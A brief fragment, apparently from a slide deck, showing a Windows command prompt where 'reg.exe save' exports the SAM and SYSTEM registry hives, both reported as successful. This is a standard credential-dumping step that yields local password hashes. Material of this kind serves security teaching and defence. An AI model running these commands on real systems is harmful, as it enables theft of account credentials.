 C:\>reg.exe save HKLM\SAM sam
The operation completed successfully
C:\>reg.exe save HKLM\SYSTEM sys
The operation completed successfully